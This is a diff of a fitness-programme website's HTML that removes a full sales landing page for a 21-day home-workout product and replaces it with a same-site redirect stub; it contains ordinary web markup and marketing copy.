-  <meta name="twitter:title" content="Shredded Method | Transform your body in 21 days at home">
-  <meta name="twitter:description" content="Workout sheets that combine cardio and strength in one 30-minute session. From $10.">
-  <meta name="twitter:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
-
-  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
-  <link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
-  <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">
-
-  <link rel="preload" href="fonts/barlow-condensed-800.woff2" as="font" type="font/woff2" crossorigin>
-  <link rel="preload" href="fonts/barlow-500.woff2" as="font" type="font/woff2" crossorigin>
-  <link rel="preload" as="image" href="assets/video/vsl-poster.webp?v=6" fetchpriority="high">
-  <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
-  <link rel="stylesheet" href="css/styles.css?v=vsl6">
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "Product",
-    "name": "Shredded Method",
-    "description": "21-day home calisthenics program with daily workout sheets and 100+ bodyweight exercise videos.",
-    "image": "https://www.shreddedmethod.shop/assets/favicon/og.jpg",
-    "brand": { "@type": "Brand", "name": "Shredded Method" },
-    "offers": [
-      { "@type": "Offer", "name": "Basic", "price": "10.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" },
-      { "@type": "Offer", "name": "Premium", "price": "20.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" }
-    ]
-  }
-  </script>
-
-  <script>document.documentElement.classList.add("js");</script>
-  <script src="js/rastreio.js" defer></script>
-  <script src="js/main.js?v=vsl6" defer></script>
+<title>Shredded Method</title>
+<meta name="robots" content="noindex">
+<link rel="canonical" href="https://www.shreddedmethod.shop/">
+<script>location.replace("https://www.shreddedmethod.shop" + location.pathname + location.search + location.hash);</script>
+<noscript><meta http-equiv="refresh" content="0;url=https://www.shreddedmethod.shop/"></noscript>
 </head>
-<body ontouchstart="">
-
-<a class="skip" href="#content">Skip to content</a>
-
-<header class="nav" id="top">
-  <a class="nav__brand" href="#top" aria-label="Shredded Method, home">
-    <img src="assets/img/logo-simbolo.webp" width="360" height="232" alt="">
-    <span>Shredded Method</span>
-  </a>
-  <nav class="nav__links" aria-label="Sections">
-    <a href="#included">What's included</a>
-    <a href="#results">Results</a>
-    <a href="#faq">FAQ</a>
-    <a class="nav__cta" href="#plans" data-btn="nav-plans">See plans</a>
-  </nav>
-</header>
-
-<main id="content">
-
-<!-- 1. HERO -->
-<section class="hero" aria-labelledby="hero-title">
-  <div class="hero__center">
-    <h1 class="hero__name" id="hero-title">
-      <span class="hero__word">Shredded</span>
-      <span class="hero__word hero__word--fit">Method</span>
-    </h1>
-    <figure class="vsl" data-vsl>
-      <video class="vsl__video" src="assets/video/vsl.mp4?v=6" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
-             aria-label="Shredded Method presentation video, 47 seconds"></video>
-      <button class="vsl__unmute" type="button" data-vsl-unmute>
-        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
-        <span>Tap to hear</span>
-      </button>
-      <div class="vsl__bar">
-        <button class="vsl__btn" type="button" data-vsl-play aria-label="Pause">
-          <svg class="i-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M7 5h4v14H7zM13 5h4v14h-4z" fill="currentColor"/></svg>
-          <svg class="i-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14l11-7z" fill="currentColor"/></svg>
-        </button>
-        <div class="vsl__track" data-vsl-track role="slider" tabindex="0" aria-label="Video progress" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i></i></div>
-        <button class="vsl__btn" type="button" data-vsl-mute aria-label="Turn sound on">
-          <svg class="i-on" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
-          <svg class="i-off" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16 9l5 6M21 9l-5 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
-        </button>
-        <button class="vsl__btn" type="button" data-vsl-full aria-label="Full screen">
-          <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5M20 9V4h-5M4 15v5h5M20 15v5h-5" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
-        </button>
-      </div>
-    </figure>
-    <p class="hero__lead">Transform your body and impress everyone in 21 days, training at home with the most affordable plan online.</p>
-    <p class="hero__sub">It's not magic: these are workout sheets that combine cardio and strength in a single 30-minute session.</p>
-    <div class="hero__action">
-      <div class="b1">
-        <a class="b1__btn" href="#plans" data-btn="hero-start">
-          <span class="b1__txt">I want my workout</span>
-          <span class="b1__dot" aria-hidden="true"></span>
-        </a>
-        <span class="b1__note">For those who want results this month</span>
-      </div>
-    </div>
-  </div>
-</section>
-
-<div class="faixa faixa--red" role="presentation">
-  <div class="faixa__trilho"><div class="faixa__grupo"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
-</div>
-
-<!-- 2. IDENTIFICATION -->
-<section class="dor" aria-labelledby="pain-title">
-  <div class="wrap">
-    <header class="head head--light" data-reveal>
-      <h2 class="h2" id="pain-title">Does this sound like you?</h2>
-      <p class="sub">If you answer yes to any of these questions, Shredded Method was made for you.</p>
-    </header>
-    <div class="descs" data-reveal>
-      <article class="card desc" style="--k: 1">
-        <p class="desc__label">The question</p>
-        <p class="desc__q desc__q--ask">Tired of trying to lose belly fat and not seeing results?</p>
-        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
-        <p class="desc__label desc__label--ok">The answer</p>
-        <h3 class="desc__a">10 minutes a day</h3>
-        <p class="desc__t">With just 10 minutes a day, you can start seeing your abs take shape at home.</p>
-      </article>
-      <article class="card desc" style="--k: 2">
-        <p class="desc__label">The question</p>
-        <p class="desc__q desc__q--ask">Don't like the gym or crazy diets?</p>
-        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
-        <p class="desc__label desc__label--ok">The answer</p>
-        <h3 class="desc__a">100% at home</h3>
-        <p class="desc__t">This challenge is 100% at home and doesn't require drastic changes to your diet.</p>
-      </article>
-      <article class="card desc" style="--k: 3">
-        <p class="desc__label">The question</p>
-        <p class="desc__q desc__q--ask">Want fast results without spending much?</p>
-        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
-        <p class="desc__label desc__label--ok">The answer</p>
-        <h3 class="desc__a">Just $10</h3>
-        <p class="desc__t">Invest only $10 and work toward your six-pack in 21 days with guided workouts.</p>
-      </article>
-      <article class="card desc" style="--k: 4">
-        <p class="desc__label">The question</p>
-        <p class="desc__q desc__q--ask">Like training at your own pace?</p>
-        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
-        <p class="desc__label desc__label--ok">The answer</p>
-        <h3 class="desc__a">Lifetime access</h3>
-        <p class="desc__t">You get lifetime access to the workout sheets and can repeat the process as many times as you want.</p>
-      </article>
-      <article class="card desc" style="--k: 5">
-        <p class="desc__label">The question</p>
-        <p class="desc__q desc__q--ask">Ready to transform your body the simple way?</p>
-        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
-        <p class="desc__label desc__label--ok">The answer</p>
-        <h3 class="desc__a">Ready to start</h3>
-        <p class="desc__t">The workout sheets are ready to download and start. No equipment needed.</p>
-      </article>
-    </div>
-  </div>
-  <div class="wrap cta-row" data-reveal>
-    <div class="b1 b1--dark">
-      <a class="b1__btn" href="#plans" data-btn="cta-pain">
-        <span class="b1__txt">Yes, I want to start</span>
-        <span class="b1__dot" aria-hidden="true"></span>
-      </a>
-      <span class="b1__note">From $10</span>
-    </div>
-  </div>
-</section>
-
-<!-- 3. WHAT'S INCLUDED -->
-<section class="recebe" id="included" aria-labelledby="included-title">
-  <div class="wrap">
-    <header class="head" data-reveal>
-      <h2 class="h2" id="included-title">The complete package</h2>
-      <p class="sub">Everything you need to transform your body at home, organized in one place.</p>
-    </header>
-    <div class="itens itens--2">
-      <article class="card item" data-reveal>
-        <img class="item__img" src="assets/img/recebe-videos.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Grid of Shredded Method workout videos">
-        <div class="item__body">
-          <h3 class="h3">100+ bodyweight movements</h3>
-          <p>Bodyweight workouts in a variety of formats designed to turn you into a fat-burning, muscle-building machine. Get ready to challenge yourself.</p>
-        </div>
-      </article>
-      <article class="card item" data-reveal>
-        <img class="item__img" src="assets/img/recebe-fiches.webp" width="900" height="1205" loading="lazy" decoding="async" alt="Weekly workout sheet from Monday to Sunday">
-        <div class="item__body">
-          <h3 class="h3">Personalized workout sheets</h3>
-          <p>Dynamic workouts with constant progression. No more repeating the same workout or running out of ideas: your progression is already mapped out for you.</p>
-        </div>
-      </article>
-    </div>
-  </div>
-</section>
-
-<!-- 4. EVERYTHING YOU GET -->
-<section class="tudo" aria-labelledby="everything-title">
-  <div class="wrap">
-    <header class="head" data-reveal>
-      <h2 class="h2" id="everything-title">Here's everything you get</h2>
-    </header>
-    <div class="tudo__grid">
-      <figure class="frame tudo__frame" data-reveal>
-        <img src="assets/img/recebe-aparelhos.webp" width="848" height="1264" loading="lazy" decoding="async" alt="Member area on computer, phone and tablet">
-        <span class="frame__corner frame__corner--tl" aria-hidden="true"></span>
-        <span class="frame__corner frame__corner--tr" aria-hidden="true"></span>
-        <span class="frame__corner frame__corner--bl" aria-hidden="true"></span>
-        <span class="frame__corner frame__corner--br" aria-hidden="true"></span>
-        <figcaption class="frame__bar"><span class="frame__label">Instant access</span></figcaption>
-      </figure>
-      <div class="card tudo__card" data-reveal>
-        <ul class="tudo__list">
-          <li>The exact workout sheets hundreds of people are using to lose belly fat at home, without a gym.</li>
-          <li>Quick workouts of up to 30 minutes a day, perfect for anyone short on time.</li>
-          <li>No gym, no equipment and no crazy diet needed to get real results.</li>
-          <li>Visible progress from the very first week, with a clear and simple step by step.</li>
-          <li>Real results without relying on motivation or willpower: just follow the sheet.</li>
-        </ul>
-        <div class="tudo__bonus">
-          <img src="assets/img/recebe-bonus.webp" width="900" height="599" loading="lazy" decoding="async" alt="Woman on her workout mat at home looking at her phone">
-          <div>
-            <p class="tag tag--red">Bonus</p>
-            <p class="tudo__bonus-t">Strategic nutrition checklist and an exclusive motivational playlist.</p>
-          </div>
-        </div>
-        <div class="b1 tudo__btn">
-          <a class="b1__btn" href="#plans" data-btn="cta-everything">
-            <span class="b1__txt">I want to start now</span>
-            <span class="b1__dot" aria-hidden="true"></span>
-          </a>
-          <span class="b1__note">Instant access by email</span>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- 5. RESULTS -->
-<section class="prova" id="results" aria-labelledby="results-title">
-  <div class="wrap">
-    <header class="head" data-reveal>
-      <h2 class="h2" id="results-title">It worked for 23,000+ students</h2>
-      <p class="sub">And it will work for you too. Photos and messages sent by students who followed the method.</p>
-    </header>
-  </div>
-  <div class="strip" id="strip" tabindex="0" aria-label="Student results">
-    <figure class="strip__item">
-      <img src="assets/img/resultado-dia21.webp" width="1080" height="918" loading="lazy" decoding="async" alt="Student on day 1 and day 21 with defined abs">
-      <figcaption><span class="pill pill--soft">Day 1 and day 21</span></figcaption>
-    </figure>
-    <figure class="strip__item">
-      <img src="assets/img/resultado-dia33.webp" width="1125" height="945" loading="lazy" decoding="async" alt="Student on day 1 and day 33 with a much smaller belly">
-      <figcaption><span class="pill pill--soft">Day 1 and day 33</span></figcaption>
-    </figure>
-    <figure class="strip__item">
-      <img src="assets/img/resultado-rafa.webp" width="656" height="1102" loading="lazy" decoding="async" alt="Message from student Rafa with his before and after over 2 months">
-      <figcaption><span class="pill pill--soft">Rafa, 2 months</span></figcaption>
-    </figure>
-    <figure class="strip__item">
-      <img src="assets/img/comunidade-ea21.webp" width="1080" height="1920" loading="lazy" decoding="async" alt="Student community chat celebrating their progress">
-      <figcaption><span class="pill pill--soft">Student community</span></figcaption>
-    </figure>
-  </div>
-  <p class="prova__aviso">Results vary from person to person and depend on consistency with workouts and nutrition.</p>
-</section>
-
-<div class="faixa faixa--red faixa--reverso" role="presentation">
-  <div class="faixa__trilho"><div class="faixa__grupo"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>23,000+ students</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Real results</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>7-day guarantee</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Instant access</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>One-time payment</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
-</div>
-
-<!-- 6. PLANS -->
-<section class="planos" id="plans" aria-labelledby="plans-title">
-  <div class="wrap">
-    <header class="head head--light">
-      <h2 class="planos__title" id="plans-title">Choose your plan</h2>
-      <p class="sub">Invest in your body today. One-time payment, no subscription. Access arrives in your email right after purchase.</p>
-      <ul class="pills pills--center">
-        <li class="pill pill--glass">One-time payment</li>
-        <li class="pill pill--glass">Instant access</li>
-        <li class="pill pill--glass">7-day guarantee</li>
-      </ul>
-    </header>
-
-    <div class="planos__grid">
-      <article class="plan">
-        <div class="plan__top"><p>Basic package</p></div>
-        <div class="plan__body">
-          <img class="plan__capa" src="assets/img/plano-basic.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Basic on phone and tablet">
-          <h3 class="plan__nome">Basic</h3>
-          <p class="plan__desc">The complete 21-day method.</p>
-          <div class="plan__valor"><s>$97</s><strong>$10</strong></div>
-          <p class="pill pill--save">You save $87</p>
-          <div class="b1 b1--dark plan__btn">
-            <button type="button" class="b1__btn" data-basico data-btn="plan-basic">
-              <span class="b1__txt">Buy now</span>
-              <span class="b1__dot" aria-hidden="true"></span>
-            </button>
-            <span class="b1__note">Secure purchase</span>
-          </div>
-          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
-          <ul class="plan__list">
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Access by email right after payment</span></li>
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Workout sheets to get results in record time</span></li>
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>10 to 30-minute bodyweight workouts</span></li>
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Visible results in the very first week</span></li>
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Support with demonstration videos</span></li>
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>7-day guarantee to try risk-free</span></li>
-          </ul>
-        </div>
-      </article>
-
-      <article class="plan plan--top">
-        <div class="plan__top"><p>Best seller</p><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M12 2.5l2.9 5.9 6.5.9-4.7 4.6 1.1 6.5L12 17.3l-5.8 3.1 1.1-6.5L2.6 9.3l6.5-.9z"/></svg></div>
-        <div class="plan__body">
-          <img class="plan__capa" src="assets/img/plano-premium.webp" width="640" height="640" loading="lazy" decoding="async" alt="Shredded Method Premium with 5 bonuses">
-          <h3 class="plan__nome">Premium</h3>
-          <p class="plan__desc">The complete method plus 5 bonuses.</p>
-          <div class="plan__valor"><s>$197</s><strong>$20</strong></div>
-          <p class="pill pill--save">You save $177</p>
-          <div class="b2 plan__btn">
-            <span class="b2__drawer b2__drawer--top" aria-hidden="true">today's price</span>
-            <span class="b2__drawer b2__drawer--bottom" aria-hidden="true">+5 bonuses</span>
-            <a class="b2__btn" href="#" data-checkout="premium" data-btn="plan-premium"><span class="b2__txt">Buy now</span></a>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-    <svg class="b2__corner" viewBox="-1 1 32 32" aria-hidden="true"><path d="M32,32C14.355,32,0,17.645,0,0h.985c0,17.102,13.913,31.015,31.015,31.015v.985Z"/></svg>
-          </div>
-          <div class="plan__sep"><span></span><p>What's included</p><span></span></div>
-          <ul class="plan__list">
-          <li><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Everything in Basic</span></li>
-          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>5-Minute SOS Lightning Workout</span></li>
-          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Secret File of special tips</span></li>
-          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Blacklist of foods that stall your results</span></li>
-          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Explosive Arms &amp; Forearms Workout</span></li>
-          <li class="bonus"><svg class="plan__chk" viewBox="0 0 24 24" aria-hidden="true"><rect x="3" y="3" width="18" height="18" rx="4"/><path d="m9 12l2.25 2L15 10"/></svg><span>Injury-Free Beginner Fitness Journey</span></li>
-          </ul>
-        </div>
-      </article>
-    </div>
-  </div>
-</section>
-
-<!-- 7. GUARANTEE -->
-<section class="garantia" aria-labelledby="guarantee-title">
-  <div class="wrap">
-    <div class="card garantia__card" data-reveal>
-      <svg class="selo" viewBox="0 0 240 240" role="img" aria-label="7-day money-back guarantee">
-        <defs>
-          <linearGradient id="seloAzul" x1="0" y1="0" x2="0" y2="1">
-            <stop offset="0" stop-color="#2A4FA8"/><stop offset="0.55" stop-color="#0A2868"/><stop offset="1" stop-color="#061844"/>
-          </linearGradient>
-          <linearGradient id="seloVerde" x1="0" y1="0" x2="0" y2="1">
-            <stop offset="0" stop-color="#7DF0A6"/><stop offset="0.45" stop-color="#19B657"/><stop offset="1" stop-color="#0E7A3A"/>
-          </linearGradient>
-          <radialGradient id="seloMiolo" cx="0.5" cy="0.35" r="0.7">
-            <stop offset="0" stop-color="#FFFFFF"/><stop offset="0.7" stop-color="#F2F2EE"/><stop offset="1" stop-color="#DCDCD5"/>
-          </radialGradient>
-          <linearGradient id="seloBrilho" x1="0" y1="0" x2="0" y2="1">
-            <stop offset="0" stop-color="#FFFFFF" stop-opacity="0.55"/><stop offset="0.5" stop-color="#FFFFFF" stop-opacity="0"/>
-          </linearGradient>
-          <filter id="seloSombra" x="-20%" y="-20%" width="140%" height="150%">
-            <feDropShadow dx="0" dy="8" stdDeviation="8" flood-color="#071331" flood-opacity="0.35"/>
-          </filter>
-          <filter id="seloInterno"><feOffset dy="2"/><feGaussianBlur stdDeviation="2" result="b"/><feComposite in="SourceGraphic" in2="b" operator="arithmetic" k2="-1" k3="1" result="s"/><feFlood flood-color="#071331" flood-opacity="0.35"/><feComposite in2="s" operator="in"/><feComposite in2="SourceGraphic" operator="over"/></filter>
-          <path id="seloArcoTopo" d="M 54 120 A 66 66 0 0 1 186 120"/>
-          <path id="seloArcoBase" d="M 43 120 A 77 77 0 0 0 197 120"/>
-        </defs>
-        <g filter="url(#seloSombra)">
-          <path d="M120.00,2.00 L123.27,3.51 L126.34,7.18 L129.20,10.92 L132.09,12.68 L135.30,11.61 L138.93,8.60 L142.73,5.70 L146.26,4.96 L149.11,7.16 L151.28,11.42 L153.24,15.70 L155.67,18.06 L159.04,17.73 L163.24,15.60 L167.60,13.63 L171.20,13.69 L173.49,16.46 L174.66,21.10 L175.62,25.72 L177.46,28.55 L180.82,28.98 L185.39,27.84 L190.07,26.89 L193.57,27.74 L195.19,30.96 L195.30,35.74 L195.20,40.46 L196.37,43.63 L199.54,44.80 L204.26,44.70 L209.04,44.81 L212.26,46.43 L213.11,49.93 L212.16,54.61 L211.02,59.18 L211.45,62.54 L214.28,64.38 L218.90,65.34 L223.54,66.51 L226.31,68.80 L226.37,72.40 L224.40,76.76 L222.27,80.96 L221.94,84.33 L224.30,86.76 L228.58,88.72 L232.84,90.89 L235.04,93.74 L234.30,97.27 L231.40,101.07 L228.39,104.70 L227.32,107.91 L229.08,110.80 L232.82,113.66 L236.49,116.73 L238.00,120.00 L236.49,123.27 L232.82,126.34 L229.08,129.20 L227.32,132.09 L228.39,135.30 L231.40,138.93 L234.30,142.73 L235.04,146.26 L232.84,149.11 L228.58,151.28 L224.30,153.24 L221.94,155.67 L222.27,159.04 L224.40,163.24 L226.37,167.60 L226.31,171.20 L223.54,173.49 L218.90,174.66 L214.28,175.62 L211.45,177.46 L211.02,180.82 L212.16,185.39 L213.11,190.07 L212.26,193.57 L209.04,195.19 L204.26,195.30 L199.54,195.20 L196.37,196.37 L195.20,199.54 L195.30,204.26 L195.19,209.04 L193.57,212.26 L190.07,213.11 L185.39,212.16 L180.82,211.02 L177.46,211.45 L175.62,214.28 L174.66,218.90 L173.49,223.54 L171.20,226.31 L167.60,226.37 L163.24,224.40 L159.04,222.27 L155.67,221.94 L153.24,224.30 L151.28,228.58 L149.11,232.84 L146.26,235.04 L142.73,234.30 L138.93,231.40 L135.30,228.39 L132.09,227.32 L129.20,229.08 L126.34,232.82 L123.27,236.49 L120.00,238.00 L116.73,236.49 L113.66,232.82 L110.80,229.08 L107.91,227.32 L104.70,228.39 L101.07,231.40 L97.27,234.30 L93.74,235.04 L90.89,232.84 L88.72,228.58 L86.76,224.30 L84.33,221.94 L80.96,222.27 L76.76,224.40 L72.40,226.37 L68.80,226.31 L66.51,223.54 L65.34,218.90 L64.38,214.28 L62.54,211.45 L59.18,211.02 L54.61,212.16 L49.93,213.11 L46.43,212.26 L44.81,209.04 L44.70,204.26 L44.80,199.54 L43.63,196.37 L40.46,195.20 L35.74,195.30 L30.96,195.19 L27.74,193.57 L26.89,190.07 L27.84,185.39 L28.98,180.82 L28.55,177.46 L25.72,175.62 L21.10,174.66 L16.46,173.49 L13.69,171.20 L13.63,167.60 L15.60,163.24 L17.73,159.04 L18.06,155.67 L15.70,153.24 L11.42,151.28 L7.16,149.11 L4.96,146.26 L5.70,142.73 L8.60,138.93 L11.61,135.30 L12.68,132.09 L10.92,129.20 L7.18,126.34 L3.51,123.27 L2.00,120.00 L3.51,116.73 L7.18,113.66 L10.92,110.80 L12.68,107.91 L11.61,104.70 L8.60,101.07 L5.70,97.27 L4.96,93.74 L7.16,90.89 L11.42,88.72 L15.70,86.76 L18.06,84.33 L17.73,80.96 L15.60,76.76 L13.63,72.40 L13.69,68.80 L16.46,66.51 L21.10,65.34 L25.72,64.38 L28.55,62.54 L28.98,59.18 L27.84,54.61 L26.89,49.93 L27.74,46.43 L30.96,44.81 L35.74,44.70 L40.46,44.80 L43.63,43.63 L44.80,40.46 L44.70,35.74 L44.81,30.96 L46.43,27.74 L49.93,26.89 L54.61,27.84 L59.18,28.98 L62.54,28.55 L64.38,25.72 L65.34,21.10 L66.51,16.46 L68.80,13.69 L72.40,13.63 L76.76,15.60 L80.96,17.73 L84.33,18.06 L86.76,15.70 L88.72,11.42 L90.89,7.16 L93.74,4.96 L97.27,5.70 L101.07,8.60 L104.70,11.61 L107.91,12.68 L110.80,10.92 L113.66,7.18 L116.73,3.51 